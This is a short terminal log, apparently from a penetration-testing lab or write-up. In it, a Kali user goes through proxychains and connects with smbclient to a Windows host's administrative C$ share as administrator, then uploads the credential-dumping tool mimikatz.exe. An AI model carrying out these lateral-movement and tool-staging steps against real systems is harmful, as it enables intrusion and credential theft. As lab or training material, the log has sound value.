 mimidrv.sys  mimikatz.exe  mimilib.dll
kali@kali:~/tool/mimkatz/x64$ proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.199.188:9999-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (1385.6 kb/s) (average 1385.6 kb/s)
smb: \> dir
  $Recycle.Bin                      DHS        0  Wed Oct 30 11:03:28 2019
  50cf6ee4048c709fc0                  D        0  Mon Oct 14 08:38:17 2019
  Boot                              DHS        0  Mon Oct 28 13:01:55 2019
  bootmgr                          AHSR   351168  Fri Dec 15 09:05:57 2017
  BOOTSECT.BAK                      ASR     8192  Sun Oct  6 23:01:56 2019
  Config.Msi                        DHS        0  Wed Oct 30 10:22:02 2019
  Documents and Settings            DHS        0  Sat Jan 19 09:26:39 2008
  mimikatz.exe                        A   909472  Mon Nov 30 10:59:01 2020
  pagefile.sys                      AHS 1420177408  Sat Dec 14 07:03:09 2019
  PerfLogs                            D        0  Sat Jan 19 05:11:20 2008
  Program Files                      DR        0  Sat Oct 19 07:16:41 2019
  Program Files (x86)                DR        0  Sat Oct 19 07:17:01 2019
  ProgramData                        DH        0  Wed Oct 30 10:56:09 2019
  System Volume Information         DHS        0  Sun Oct  6 22:02:51 2019
  Users                              DR        0  Wed Oct 30 11:14:26 2019
  Windows                             D        0  Wed Oct 30 10:39:54 2019
10485247 blocks of size 4096. 4999856 blocks available